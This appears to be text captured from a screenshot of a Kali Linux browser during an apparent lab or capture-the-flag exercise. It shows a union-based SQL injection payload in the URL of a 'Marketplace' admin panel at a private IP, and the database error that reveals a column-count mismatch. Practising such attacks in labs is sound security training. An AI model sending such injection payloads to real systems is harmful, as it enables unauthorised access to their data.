 10.10.100.88/admin?user=2 union select 1 -- -
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
The Marketplace Home | Administration panel | New listing | Messages | Log out
Error: ER_WRONG_NUMBER_OF_COLUMNS_IN_SELECT: The used SELECT
statements have a different number of columns